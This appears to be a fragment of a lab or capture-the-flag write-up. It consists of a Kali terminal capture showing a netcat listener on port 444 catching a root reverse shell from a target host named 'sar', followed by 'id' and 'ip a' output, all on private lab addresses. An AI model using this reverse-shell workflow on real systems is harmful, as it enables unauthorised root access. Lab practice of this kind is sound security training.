 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 58230
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 14:50:01 up 51 min,  0 users,  load average: 0.02, 0.62, 0.90
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:63:15:3f brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.12/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
       valid_lft 466sec preferred_lft 466sec
    inet6 fe80::d57f:10f4:502:b3bc/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
#